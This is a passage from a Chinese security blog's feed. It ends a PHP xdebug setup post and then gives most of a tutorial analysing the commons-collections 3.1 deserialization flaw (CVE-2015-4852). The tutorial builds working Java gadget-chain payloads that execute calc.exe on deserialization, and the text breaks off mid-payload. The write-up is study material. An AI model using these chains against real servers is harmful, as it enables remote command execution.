防止调试自动断开</h2><hr><p>后续在调试过程中，发现在调试的过程中，调着调着就自动断开了，然后网页显示500，猜测这应该是网站配置原因，在网上搜索相关关键词，找到了一个解决办法<a href="https://blog.csdn.net/qwq1503/article/details/104564367">xdebug断掉调试经常无故断开_迪迦 • 奥特曼-CSDN博客</a></p><p><img src="https://chenlvtang.top/pics/image-20210519164032302.png" alt="image-20210519164032302"></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> PHP </tag>
            
            <tag> 环境搭建 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Java反序列化之CC1其一</title>
      <link href="/2021/05/11/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC1%E5%85%B6%E4%B8%80/"/>
      <url>/2021/05/11/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC1%E5%85%B6%E4%B8%80/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>本篇文章包含以下元素</p><ul><li>commons-collections-3.1漏洞（CVE-2015-4852）分析(基于JDK7u80)</li><li><del>JNDI注入</del>(写太多了，下篇文章写)</li><li><del>利用RMI进行攻击</del></li><li>Java的反序列化攻击实例</li></ul><span id="more"></span><h2 id="0x01-环境配置"><a href="#0x01-环境配置" class="headerlink" title="0x01 环境配置"></a>0x01 环境配置</h2><hr><h3 id="专业版IDEA"><a href="#专业版IDEA" class="headerlink" title="专业版IDEA"></a>专业版IDEA</h3><p>菜狗用的是学生证书，免费用一年。至于为什么要用专业版呢？我也不知道，用最好的装备就完事了。</p><h3 id="JDK7u80"><a href="#JDK7u80" class="headerlink" title="JDK7u80"></a>JDK7u80</h3><p>其实也有别的版本的利用方法，但是我还太菜了，没有研究。</p><h3 id="Maven导入依赖"><a href="#Maven导入依赖" class="headerlink" title="Maven导入依赖"></a>Maven导入依赖</h3><p>自己新建一个Maven项目，然后在<code>pom.xml</code>中加入如下字段:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;dependencies&gt;    &lt;dependency&gt;        &lt;groupId&gt;commons-collections&lt;&#x2F;groupId&gt;        &lt;artifactId&gt;commons-collections&lt;&#x2F;artifactId&gt;        &lt;version&gt;3.1&lt;&#x2F;version&gt;    &lt;&#x2F;dependency&gt;&lt;&#x2F;dependencies&gt;</code></pre><p>记得是加在<code>&lt;project&gt;&lt;/project&gt;</code>标签内。一般最新版的IDEA好像在你添加完后，就会自己下载。</p><h2 id="0x02-漏洞分析"><a href="#0x02-漏洞分析" class="headerlink" title="0x02 漏洞分析"></a>0x02 漏洞分析</h2><hr><h3 id="commons-collections简介"><a href="#commons-collections简介" class="headerlink" title="commons-collections简介"></a>commons-collections简介</h3><p>commons-collections第三方库是Apache的重要组件，它能够更强大有效的处理Java中的集合。</p><h3 id="一个存在危险的方法"><a href="#一个存在危险的方法" class="headerlink" title="一个存在危险的方法"></a>一个存在危险的方法</h3><p>在其包<code>org.apache.commons.collections.functors</code> 的 <code>InvokerTransformer</code>类中（自己用ctrl+N在IDEA找），我们看到一个似曾相识的地方，如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Object transform(Object input) &#123;if (input &#x3D;&#x3D; null) &#123;            return null;        &#125; else &#123;            try &#123;                Class cls &#x3D; input.getClass();                Method method &#x3D; cls.getMethod(this.iMethodName, this.iParamTypes);                return method.invoke(input, this.iArgs);            &#125;catch&#x2F;*杂七杂八的省略了*&#x2F;    &#125;&#125;</code></pre><p>可以看到，这里使用了我们上篇文章<a href="https://chenlvtang.top/2021/05/10/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E3%81%AE%E5%88%9D%E8%A7%81/">Java反序列化の初见 </a>中所讲到过的反射调用，那么我们是不是可以试一下，能否让他执行一下命令呢？但是，这里有个问题是getmethod和invoke中的参数是类中的成员变量，那我们必须是能够可控才能执行我们的命令；好巧的是，这里真的就是可控的，下面看看这个类的构造函数：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) &#123;   this.iMethodName &#x3D; methodName;   this.iParamTypes &#x3D; paramTypes;   this.iArgs &#x3D; args;&#125;</code></pre><p>是直接传参的，而且没什么检查，所以我们试着构造一下，这里我们先回顾一下利用反射机制执行命令的写法:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Runtime.getRuntime().exec(&quot;calc.exe&quot;); &#x2F;&#x2F;正射调用Object myRuntime &#x3D; Class.forName(&quot;java.lang.Runtime&quot;).getMethod(&quot;getRuntime&quot;).invoke(null);&#x2F;&#x2F;反射调用Method exec &#x3D; Class.forName(&quot;java.lang.Runtime&quot;).getMethod(&quot;exec&quot;,String.class);exec.invoke(myRuntime, &quot;calc.exe&quot;);</code></pre><p>对照着我们可以写出以下的赋值：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">this.iMethodname &#x3D; &quot;exec&quot;;this.iParamTypes &#x3D; String.class;this.iArgs &#x3D; &quot;calc.exe&quot;;Object input &#x3D; Class.forName(&quot;java.lang.Runtime&quot;).getMethod(&quot;getRuntime&quot;).invoke(null);</code></pre><p>所以最后我们构造的demo如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">import org.apache.commons.collections.functors.InvokerTransformer;public class Demo1 &#123;    public static void main(String[] args) throws Exception&#123;        Object input &#x3D; Class.forName(&quot;java.lang.Runtime&quot;).getMethod(&quot;getRuntime&quot;).invoke(null);        String iMethodName &#x3D; &quot;exec&quot;;        Class[] iParamTypes &#x3D; &#123;String.class&#125;;        Object[] iArgs &#x3D; &#123;&quot;calc.exe&quot;&#125;;        InvokerTransformer invokerTransformer &#x3D; new InvokerTransformer(iMethodName, iParamTypes, iArgs);        invokerTransformer.transform(input);    &#125;&#125;</code></pre><p>运行结果:<br><img src="https://chenlvtang.top/pics/image-20210511131926998.png" alt="image-20210511131926998"></p><h3 id="模拟服务端反序列化"><a href="#模拟服务端反序列化" class="headerlink" title="模拟服务端反序列化"></a>模拟服务端反序列化</h3><p>上面我们已经成功构造了一个可供本地利用的payload，但是如果我们想利用服务端的反序列化操作来攻击该怎么办呢？（这里我是先入为主的知道了这个payload会以反序列化的形式进行利用）下面是一个demo：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">import org.apache.commons.collections.functors.InvokerTransformer;import java.io.*;public class Demo2 &#123;    public static void main(String[] args) throws Exception&#123;        String iMethodName &#x3D; &quot;exec&quot;;        Class[] iParamTypes &#x3D; &#123;String.class&#125;;        Object[] iArgs &#x3D; &#123;&quot;calc.exe&quot;&#125;;        InvokerTransformer invokerTransformer &#x3D; new InvokerTransformer(iMethodName, iParamTypes, iArgs);        &#x2F;&#x2F;序列化，InvokerTransformer是继承了serializable接口的        FileOutputStream file &#x3D; new FileOutputStream(&quot;chenlvtang.bin&quot;);        ObjectOutputStream se &#x3D; new ObjectOutputStream(file);        se.writeObject(invokerTransformer);        se.close();        &#x2F;&#x2F;反序列化        FileInputStream file1 &#x3D; new FileInputStream(&quot;chenlvtang.bin&quot;);        ObjectInputStream unse &#x3D; new ObjectInputStream(file1);        InvokerTransformer serverRead &#x3D;  (InvokerTransformer) unse.readObject();        unse.close();        Object input &#x3D; Class.forName(&quot;java.lang.Runtime&quot;).getMethod(&quot;getRuntime&quot;).invoke(null);        serverRead.transform(input);    &#125;&#125;</code></pre><p>运行成功，这里就不放图了。但是这里也有一些值得注意的问题：</p><p>第一，我们在进行反序列化的时候需要把他类型转换为<code>InvokerTransformer</code>类并赋值。</p><p>第二，我们在反序列化的时候还需自己手动构造一个input，然后还要手动调用transform方法，并将input值传入</p><p>很显然，这在服务端是不可能会这样写的，所以我们还需要对我们的序列化内容进行优化，看看有没有什么办法，找到最有可能被开发人员写出，并且能够进行攻击的方法或者类来形成攻击链。</p><h3 id="解决传input值问题"><a href="#解决传input值问题" class="headerlink" title="解决传input值问题"></a>解决传input值问题</h3><p>上文的攻击方式，需要服务端为我们写好一个input值（这个值是暗藏危险的），并传入transform，这里应该最不可能了，所以我们先来解决这个问题。</p><p>先说点上篇文章忘写了的，我们可以看到，input的值实际上只是调出getRuntime，而getRuntime实际上就是得到Runtime的一个实例化对象，这在源码中可以看到：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private static Runtime currentRuntime &#x3D; new Runtime();public static Runtime getRuntime() &#123;   return currentRuntime;&#125;private Runtime() &#123;&#125;&#x2F;&#x2F;这样就不能通过new创建实例，只能使用getRuntime</code></pre><p>回到主题上来，要解决传input值问题，我们的最希望的就是有一个方法可以在内部就帮我们传入危险的值，外部可以不传或者随便传一个什么，很巧妙的是这里真的有这么一个有趣的方法(又是一个小细节.jpg)，在包<code>org.apache.commons.collections.functors</code>的<code>ChainedTransformer</code>类中有这么一个方法：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public ChainedTransformer(Transformer[] transformers) &#123;   this.iTransformers &#x3D; transformers;&#125;&#x2F;&#x2F;它的构造函数public Object transform(Object object) &#123;   for(int i &#x3D; 0; i &lt; this.iTransformers.length; ++i) &#123;   object &#x3D; this.iTransformers[i].transform(object);&#125;return object;&#125;</code></pre><p>这个同样也是transform方法，但是它又大有不同。可以看到它会把我们传入的object传入到<code>this.iTransformers[i]</code>的transform函数中，并且赋值给object，并且还在遍历iTransformers数组，这意味着什么呢？实际上，这就相当于把上一个数组元素调用transform方法的返回值传入到下一个数组元素的transform方法中。</p><p>那如果我们假设<code>iTransformers[0].transform(object)</code>返回的是一个getRuntime对象，那么如果下一个元素的值为上文的<code>InvokerTransformer invokerTransformer = new InvokerTransformer(iMethodName, iParamTypes, iArgs);</code>，这时候下一次for循环调用<code>iTransformers[1].transform(object)</code>，岂不是就相当于帮我传入了上文的input？</p><p>所以，这里的问题又变成了，如何让iTransforms[0].transform(object)的返回值为Runtime实例，嗯…又是一个小细节，这里真的有这样一个transform方法：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public ConstantTransformer(Object constantToReturn) &#123;   this.iConstant &#x3D; constantToReturn;&#125;&#x2F;&#x2F;构造方法public Object transform(Object input) &#123;   return this.iConstant;&#125;</code></pre><p>这个方法处于包<code>org.apache.commons.collections.functors</code>的<code>ConstantTransformer</code>类中。可以看到，他返回的是一个Object类（返回子类应该也行），所以如果我们让iTransformers[0]的值为<code>this.iConstant=Runtime.getRuntime()</code>，他会成功返回一个Runtime实例，并且他完全不受ChainedTransformer中transform方法的object的影响。那么我们现在就可以随便传一个参数了，而不是要传入危险的input值。新的demo如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Demo3 &#123;    public static void main(String[] args) throws Exception&#123;        Transformer[] transformers &#x3D; &#123;                new ConstantTransformer(Runtime.getRuntime()),                new InvokerTransformer(&quot;exec&quot;,new Class[]&#123;String.class&#125;,new Object[]&#123;&quot;calc.exe&quot;&#125;)        &#125;;        ChainedTransformer chain &#x3D; new ChainedTransformer(transformers);        chain.transform(null);    &#125;&#125;</code></pre><p>完美执行，芜湖~~</p><p><img src="https://chenlvtang.top/pics/image-20210511155841260.png" alt="image-20210511155841260"></p><h3 id="再次进行反序列化模拟"><a href="#再次进行反序列化模拟" class="headerlink" title="再次进行反序列化模拟"></a>再次进行反序列化模拟</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Demo3 &#123;    public static void main(String[] args) throws Exception&#123;        Transformer[] transformers &#x3D; &#123;                new ConstantTransformer(Runtime.getRuntime()),                new InvokerTransformer(&quot;exec&quot;,new Class[]&#123;String.class&#125;,new Object[]&#123;&quot;calc.exe&quot;&#125;)        &#125;;        ChainedTransformer chain &#x3D; new ChainedTransformer(transformers);        &#x2F;&#x2F;序列化        FileOutputStream file &#x3D; new FileOutputStream(&quot;chenlvtang.bin&quot;);        ObjectOutputStream se &#x3D; new ObjectOutputStream(file);        se.writeObject(chain);        se.close();        &#x2F;&#x2F;反序列化        FileInputStream file1 &#x3D; new FileInputStream(&quot;chenlvtang.bin&quot;);        ObjectInputStream unse &#x3D; new ObjectInputStream(file1);        ChainedTransformer serverRead &#x3D;  (ChainedTransformer) unse.readObject();        unse.close();        serverRead.transform(&quot;foobar&quot;);    &#125;&#125;</code></pre><p>然而，这里出现了一个问题，不能成功的序列化，报错如下:</p><p><img src="https://chenlvtang.top/pics/image-20210511160547430.png" alt="image-20210511160547430"></p><p>再次回顾Java序列化条件: <strong>该类必须实现java.io.Serializable 接口。该类的所有属性必须是可序列化的。如果有一个属性不是可序列化的，则该属性必须注明是短暂的。</strong>很显然，这里之所以序列化失败，是因为属性中的Runtime类是不可序列化的。所以如果还要继续利用下去，就必须解决这个问题。</p><h3 id="解决Runtime不可序列化问题"><a href="#解决Runtime不可序列化问题" class="headerlink" title="解决Runtime不可序列化问题"></a>解决Runtime不可序列化问题</h3><p>既然不能直接传入Runtime.getRuntime，那我们能不能用别的方法获得呢？实际上，回过头去看看最开始的危险方法，我们就会有灵感了。既然exec都是用这个方法获得的，那我们是不是完全可以通过它来构造出多个Runtime实例对象的半成品（并且可以反序列化），然后因为ChainedTransformer中transform方法来联系起来，最后成功构造一个Runtime实例呢？</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Class.forName(&quot;java.lang.Runtime&quot;).getMethod(&quot;getRuntime&quot;,null).invoke(Runtime.class,null);&#x2F;&#x2F;Runtime.getRuntime()</code></pre><p>这里还要另外提一下，你使用<code>Runtime.class</code>和<code>Class.forName(&quot;java.lang.Runtime&quot;)</code>、<code>Runtime.getClass()</code>是一样的，这三者都是为了获得类。</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Runtime.class.getMethod(&quot;getRuntime&quot;,null).invoke(Runtime.class,null);</code></pre><p>我们尝试下面的构造</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">this.iMethodname &#x3D; &quot;getRuntime&quot;;this.iParamTypes &#x3D; null;this.iArgs &#x3D; null;Object input &#x3D; Runtime.class;</code></pre><p>也即下面的语句</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Transformer[] transformers &#x3D; &#123;   new ConstantTransformer(Runtime.class),&#x2F;&#x2F;这个好像确实就可以序列化了，不好解释为什么，大概是因为类与Object之间的一些事情吧（可能）   new InvokerTransformer(&quot;getRuntime&quot;,new Class[0], new Object[0]),&#x2F;&#x2F;new Class[0] &#x2F; object[0]  &#x3D;&#x3D; null   new InvokerTransformer(&quot;exec&quot;,new Class[]&#123;String.class&#125;,new Object[]&#123;&quot;calc.exe&quot;&#125;)&#125;;ChainedTransformer chain &#x3D; new ChainedTransformer(transformers);</code></pre><p>看上去很好，但是我们忘了，Runtime.class传入时，会有一次<code>cls=input.getClass()</code>，即<code>Runtime.class.getClass()</code>这样获得类将会是<code>java.lang.Class</code>，而Class是没有getRuntime方法的，所以会报错。但我们再试试多套几层，试试能不能由Class类慢慢的获得Runtime实例。</p><p>如果我们总结这个transform方法的话，我们就可以得到这样一个公式</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">input.class.getMethod(this.iMethodname,this.iParamTypes).invoke(input,this.iArgs);&#x2F;&#x2F;早该总结了</code></pre><p>我们逆向思考一下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Runtime.class.getMethod(&quot;getRuntime&quot;,null).invoke(Runtime.class,null);&#x3D; (Method)invoke.invoke(Runtime.class.getMethod(&quot;getRuntime&quot;,null),&#123;Runtime.class,null&#125;)</code></pre><p>事实上<code>(Method)invoke</code>这种是不存在的，但是如果这时候你脑子清晰一点，你会发现有个很好玩的事情，实际上我逆向思考了半天，总是试不出正确的构造，最后结合网上最后的poc，又正向改了一下（其实我是乱改的，只是尝试一下，没想到出来了）。</p><p>我把上面逆向得到的payload尽可能的去凑到上面总结的公式，得到如下的新payload:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Runtime.class.getMethod(&quot;getRuntime&quot;,null).class.getMethod(&quot;invoke&quot;, &#123;Object.class, Object[].class&#125;).invoke(Runtime.class.getMethod(&quot;getRuntime&quot;,null), new Class[]&#123;Runtime.class,null&#125;)</code></pre><p>这里有种写数学题的感觉…那种已知几个公理，求证两式相等…另外这里要注意<code>Runtime.class.getMethod(&quot;getRuntime&quot;,null)</code>是不能<code>.class</code>的，但是奇妙的有<code>getClass()</code>,所以我们最后的payload为:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Runtime.class.getMethod(&quot;getRuntime&quot;,null).getClass().getMethod(&quot;invoke&quot;, new Class[]&#123;Object.class, Object[].class&#125;).invoke(Runtime.class.getMethod(&quot;getRuntime&quot;,null), new Class[]&#123;Runtime.class, null&#125;)&#x2F;&#x2F;这个才是能正确print的</code></pre><p>然后我们用Transformer类构造一下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Transformer[] transformers &#x3D; &#123;       new ConstantTransformer(Runtime.class.getMethod(&quot;getRuntime&quot;,null)),       new InvokerTransformer(&quot;invoke&quot;,new Class[]&#123;Object.class, Object[].class&#125;, new Class[]&#123;Runtime.class, null&#125;),       new InvokerTransformer(&quot;exec&quot;,new Class[]&#123;String.class&#125;,new Object[]&#123;&quot;calc.exe&quot;&#125;)&#125;;ChainedTransformer chain &#x3D; new ChainedTransformer(transformers);</code></pre><p>理想很丰满，现实很骨感，md💢，忘记Method类（ java.lang.reflect.Method）也不能序列化了，没办法，只能再转换了，这里套来套去的，看的眼睛都花了，就先用几个变量表示吧，既然只能传入Runtime.class, 就直接从这里开始推吧，其实只要把<code>Runtime.class.getMethod(&quot;getRuntime&quot;,null)</code>再转换一下就好了:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">cls&#x3D; Runtime.class.getClass();&#x2F;&#x2F;得到java.lang.Classmethod &#x3D; cls.getMethod(&quot;getMethod&quot;, new Class[]&#123;String.class,Class[].class&#125;);return Method.invoke(Runtime.class, new Object[]&#123;&quot;getRuntime&quot;, Class[0]&#125;);</code></pre><p>所以最后payload如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Demo5 &#123;    public static void main(String[] args) throws Exception&#123;        Transformer[] transformers &#x3D; &#123;                new ConstantTransformer(Runtime.class),                new InvokerTransformer(&quot;getMethod&quot;,new Class[]&#123;String.class, Class[].class&#125;, new Object[]&#123;&quot;getRuntime&quot;,null&#125;),                new InvokerTransformer(&quot;invoke&quot;,new Class[]&#123;Object.class, Object[].class&#125;, new Class[]&#123;Runtime.class, null&#125;),                new InvokerTransformer(&quot;exec&quot;,new Class[]&#123;String.class&#125;,new Object[]&#123;&quot;calc.exe&quot;&#125;)        &#125;;        ChainedTransformer chain &#x3D; new ChainedTransformer(transformers);        &#x2F;&#x2F;序列化        FileOutputStream file &#x3D; new FileOutputStream(&quot;chenlvtang.bin&quot;);        ObjectOutputStream se &#x3D; new ObjectOutputStream(file);        se.writeObject(chain);        se.close();        &#x2F;&#x2F;反序列化        FileInputStream file1 &#x3D; new FileInputStream(&quot;chenlvtang.bin&quot;);        ObjectInputStream unse &#x3D; new ObjectInputStream(file1);        ChainedTransformer serverRead &#x3D;  (ChainedTransformer) unse.readObject();        unse.close();        serverRead.transform(&quot;foobar&quot;);    &#125;&#125;</code></pre><p>运行结果:</p><p><img src="https://chenlvtang.top/pics/image-20210512143905460.png" alt="image-20210512143905460"></p><p>成功序列化，且执行了命令。</p><h3 id="找一个更容易出现的地方"><a href="#找一个更容易出现的地方" class="headerlink" title="找一个更容易出现的地方"></a>找一个更容易出现的地方</h3><p>上面的利用需要服务器来主动调用ChainedTransformer的transform函数，所以下一步我们的目标就是找到一个更有可能被触发的地方进行进一步的包装，这里有两个思路，一个是LazyMap(ysoserial中使用的是这个)，另外一个是TransformedMap，限于篇幅的影响，所以我们这里就只介绍TransformedMap的，前者将在以后的文章中再进行分析。</p><p>在TransformedMap（间接继承了Map类）的源码中，我们很容易就能发现有几个函数直接调用了transform:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected Object transformKey(Object object) &#123;    return this.keyTransformer &#x3D;&#x3D; null ? object : this.keyTransformer.transform(object);&#125;protected Object transformValue(Object object) &#123;    return this.valueTransformer &#x3D;&#x3D; null ? object : this.valueTransformer.transform(object);&#125;protected Object checkSetValue(Object value) &#123;    return this.valueTransformer.transform(value);&#125;</code></pre><p>这几个函数都直接调用了transform，<strong>如果是public的话</strong>，只要我们能控制keyTransformer或者valueTransformer中的任何一个，并赋值为之前构造好的ChainedTransformer链，都能够帮助我们成功调用到ChainedTransformer#transform。而在TransformedMap的构造函数中，我们可以发现，这两个成员变量确实都是可控的:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static Map decorate(Map map, Transformer keyTransformer, Transformer valueTransformer) &#123;    return new TransformedMap(map, keyTransformer, valueTransformer);&#125;protected TransformedMap(Map map, Transformer keyTransformer, Transformer valueTransformer) &#123;    super(map);    this.keyTransformer &#x3D; keyTransformer;    this.valueTransformer &#x3D; valueTransformer;&#125;</code></pre><p>而且虽然构造函数是protected类型，但是还提供了一个可被外部调用的decorate函数，可以帮助我们返回一个TransformedMap实例。所以我们可以做如下的包装:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Transformer chain &#x3D; new ChainedTransformer(transformers);Map innerMap &#x3D; new HashMap();Map outerMap &#x3D; TransformedMap.decorate(innerMap, null, chain);</code></pre><p>为了避免重复，所以我们只需要选keyTransformer和valueTransformer中任意一个赋值为chain即可，上面代码选择的是valueTransformer。这样子似乎最后就能直接用transformKey等函数进行调用了，但是别忘了，我们这里的<strong>这三个函数虽然直接调用了transform，但是都是protected属性，所以我们不能直接在外部调用</strong>。既然不能直接调用，那么是不是有<strong>间接调用</strong>呢？有的，下面这几个TransformedMap函数，就实现了间接调用transform:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Object put(Object key, Object value) &#123;    key &#x3D; this.transformKey(key);    value &#x3D; this.transformValue(value);    return this.getMap().put(key, value);&#125;public void putAll(Map mapToCopy) &#123;    mapToCopy &#x3D; this.transformMap(mapToCopy);&#x2F;&#x2F;transformMap中同样会调用transformKey和transformValue    this.getMap().putAll(mapToCopy);&#125;</code></pre><p>上面的函数都通过调用transformKey&#x2F;Value而实现了简介调用了transform。其实还有一个复杂一点的方法，通过调用 checkSetValue间接实现了效果，不过在TransformedMap的父类AbstractInputCheckedMapDecorator中的静态类MapEntry中：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">static class MapEntry extends AbstractMapEntryDecorator &#123;    private final AbstractInputCheckedMapDecorator parent;    protected MapEntry(Entry entry, AbstractInputCheckedMapDecorator parent) &#123;        super(entry);        this.parent &#x3D; parent;    &#125;    public Object setValue(Object value) &#123;        value &#x3D; this.parent.checkSetValue(value);        return super.entry.setValue(value);    &#125;&#125;</code></pre><p>这个方法在父类的一个静态类中，要如何才能成功调用到呢？答案是: a&#x3D;TransformedMap.entrySet().iterator().next()，b&#x3D;a.setValue(),调用链如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;AbstractInputCheckedMapDecorator#entrySetreturn (Set)(this.isSetValueChecking() ? new AbstractInputCheckedMapDecorator.EntrySet(super.map.entrySet(), this) : super.map.entrySet());&#x2F;&#x2F;检查value值是否为空，就是检查TransformedMap中的valueTransformer，然后可以看到传入的this就是TransformedMap&#x2F;&#x2F;static class EntrySet#iteratorprotected EntrySet(Set set, AbstractInputCheckedMapDecorator parent) &#123;    super(set);    this.parent &#x3D; parent;&#125;public Iterator iterator() &#123;    return new AbstractInputCheckedMapDecorator.EntrySetIterator(super.collection.iterator(), this.parent);&#125;&#x2F;&#x2F;static class EntrySetIterator#nextprotected EntrySetIterator(Iterator iterator, AbstractInputCheckedMapDecorator parent) &#123;    super(iterator);    this.parent &#x3D; parent;&#125;public Object next() &#123;    Entry entry &#x3D; (Entry)super.iterator.next();    return new AbstractInputCheckedMapDecorator.MapEntry(entry, this.parent);&#125;&#x2F;&#x2F;static class MapEntry#setValueprotected MapEntry(Entry entry, AbstractInputCheckedMapDecorator parent) &#123;    super(entry);    this.parent &#x3D; parent;&#125;public Object setValue(Object value) &#123;    value &#x3D; this.parent.checkSetValue(value);    return super.entry.setValue(value);&#125;</code></pre><p>上面一系列调用最后调用到了setValue，,并且保证了setValue中的this.parent并不是指MapEntry的父类或AbstractInputCheckedMapDecorator的父类，而是我们的TransformedMap。</p><p>所以最后this.parent.checkSetValue(value)时，就成功调用到了TransformedMap中的checkSetValue，从而调用了this.valueTransformer.transform(value)。所以最后我们的包装可以如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Demo6 &#123;    public static void main(String[] args) throws Exception&#123;        Transformer[] transformers &#x3D; &#123;                new ConstantTransformer(Runtime.class),                new InvokerTransformer(&quot;getMethod&quot;,new Class[]&#123;String.class, Class[].class&#125;, new Object[]&#123;&quot;getRuntime&quot;,null&#125;),                new InvokerTransformer(&quot;invoke&quot;,new Class[]&#123;Object.class, Object[].class&#125;, new Class[]&#123;Runtime.class, null&#125;),                new InvokerTransformer(&quot;exec&quot;,new Class[]&#123;String.class&#125;,new Object[]&#123;&quot;calc.exe&quot;&#125;)        &#125;;        Transformer chain &#x3D; new ChainedTransformer(transformers);        Map innerMap &#x3D; new HashMap();        Map outerMap &#x3D; TransformedMap.decorate(innerMap, null, chain);        &#x2F;&#x2F;序列化        FileOutputStream file &#x3D; new FileOutputStream(&quot;chenlvtang.bin&quot;);        ObjectOutputStream se &#x3D; new ObjectOutputStream(file);        se.writeObject(outerMap);        se.close();        &#x2F;&#x2F;反序列化        FileInputStream file1 &#x3D; new FileInputStream(&quot;chenlvtang.bin&quot;);        ObjectInputStream unse &#x3D; new ObjectInputStream(file1);        Map outerMap_now &#x3D;  (Map)unse.readObject();        unse.close();        outerMap_now.put(&quot;x&quot;,&quot;y&quot;);        &#x2F;&#x2F;下面的设置值操作也行        &#x2F;&#x2F;Map.Entry onlyElement &#x3D; (Map.Entry) outerMap.entrySet().iterator().next();    &#x2F;&#x2F;onlyElement.setValue(&quot;foobar&quot;);    &#125;&#125;</code></pre><p>可以看到，包装后payload在反序列化后，要触发时，虽然也要调用put或者setvalue，但是这两种操作都是HashMap的常用操作，所以极大的增加了可能性。然而这样还不是很完美，毕竟不是每个程序都会进行这种操作，所以我们下面最好能直接找到一个重写了readObject的类，来直接触发。</p><h3 id="找到重写了readObject的类"><a href="#找到重写了readObject的类" class="headerlink" title="找到重写了readObject的类"></a>找到重写了readObject的类</h3><p>上面的方法，虽然很可能被开发者写出来，毕竟是Map，很常用，但是我们还是想找到一个只需反序列化就能调用的利用方式。</p><p>在<code>sun.reflect.annotation.AnnotationInvocationHandler</code>（从名字看得出和注解相关）中的有一个重写可以被我们利用。</p><p>它的构造方法（可以看到他没有申明Public，所以需要我们之后利用反射进行调用）:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">AnnotationInvocationHandler(Class&lt;? extends Annotation&gt; var1, Map&lt;String, Object&gt; var2) &#123;    Class[] var3 &#x3D; var1.getInterfaces();    if (var1.isAnnotation() &amp;&amp; var3.length &#x3D;&#x3D; 1 &amp;&amp; var3[0] &#x3D;&#x3D; Annotation.class) &#123;        this.type &#x3D; var1;        this.memberValues &#x3D; var2;    &#125; else &#123;        throw new AnnotationFormatError(&quot;Attempt to create proxy for a non-annotation type.&quot;);    &#125;&#125;</code></pre><p>可以看到我们可以传入Map并赋值给了 <code>this.memberValues</code>，然后我们在看它的readObject：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"> private void readObject(ObjectInputStream var1) throws IOException, ClassNotFoundException &#123;        var1.defaultReadObject();        AnnotationType var2 &#x3D; null;    try &#123;        var2 &#x3D; AnnotationType.getInstance(this.type);    &#125; catch (IllegalArgumentException var9) &#123;        throw new InvalidObjectException(&quot;Non-annotation type in annotation serial stream&quot;);    &#125;    Map var3 &#x3D; var2.memberTypes();    Iterator var4 &#x3D; this.memberValues.entrySet().iterator();&#x2F;&#x2F;迭代器    while(var4.hasNext()) &#123;&#x2F;&#x2F;遍历我们的map        Entry var5 &#x3D; (Entry)var4.next();        String var6 &#x3D; (String)var5.getKey();&#x2F;&#x2F;获得键        Class var7 &#x3D; (Class)var3.get(var6);        if (var7 !&#x3D; null) &#123;            Object var8 &#x3D; var5.getValue();            if (!var7.isInstance(var8) &amp;&amp; !(var8 instanceof ExceptionProxy)) &#123;                var5.setValue((new AnnotationTypeMismatchExceptionProxy(var8.getClass() + &quot;[&quot; + var8 + &quot;]&quot;)).setMember((Method)var2.members().get(var6)));&#x2F;&#x2F;给键设置值            &#125;        &#125;    &#125;&#125;</code></pre><p>可以看到上面的readobject操作，其实就相当于给我们传入的Map中的键设置一个值，这就相当于我们上文的:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Map.Entry onlyElement &#x3D; (Map.Entry) outerMap.entrySet().iterator().next();onlyElement.setValue(&quot;foobar&quot;);</code></pre><p>所以这看上去是可行的，那么我们尝试构造payload如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Transformer[] transformers &#x3D; &#123;     new ConstantTransformer(Runtime.class),     new InvokerTransformer(&quot;getMethod&quot;,new Class[]&#123;String.class, Class[].class&#125;, new Object[]&#123;&quot;getRuntime&quot;,null&#125;),     new InvokerTransformer(&quot;invoke&quot;,new Class[]&#123;Object.class, Object[].class&#125;, new Class[]&#123;Runtime.class, null&#125;), new InvokerTransformer(&quot;exec&quot;,new Class[]&#123;String.class&#125;,new Object[]&#123;&quot;calc.exe&quot;&#125;)&#125;;Transformer chain &#x3D; new ChainedTransformer(transformers);Map innerMap &#x3D; new HashMap();innerMap.put(&quot;foo&quot;,&quot;bar&quot;);Map outerMap &#x3D; TransformedMap.decorate(innerMap, null, 